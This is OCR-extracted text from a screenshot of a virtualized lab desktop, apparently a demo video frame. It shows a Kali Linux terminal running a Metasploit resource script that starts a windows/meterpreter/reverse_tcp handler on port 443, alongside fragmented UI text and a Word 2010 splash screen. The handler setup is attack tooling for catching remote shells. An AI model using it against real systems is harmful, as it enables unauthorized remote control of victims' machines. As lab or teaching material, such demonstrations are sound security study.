 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Tue 1:05 PM navegante
IBM Q
IE8 - Win7CLEAN
Debian 10.x 64-bit
me@kali: ~
01:05 PM
Dashboard
Off
ystem Time: 5:05 PM
Admin
System Config
Data Sources
Remote Netw
Services Conf
Apps
VMware
Share...
Recycle Bin
Trash
File System
Home
Kali Linux a...
me@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more
with help log
[*] Processing /root/jose.rc for ERB directives.
resource (/root/jose.rc)> use exploit/multi/handler
resource (/root/jose.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/jose.rc)> set lport 443
lport => 443
resource (/root/jose.rc)> set lhost 172.16.60.124
lhost => 172.16.60.124
resource (/root/jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (/root/jose.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/jose.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.60.124:443
msf5 exploit(multi/handler) >
HD
ocx
ense Close
sons
Microsoft®
Word 2010
Starting
Office
© 2010 Microsoft Corporation. All rights reserved.
Cancel
Start
10:05 AM
4/14/2020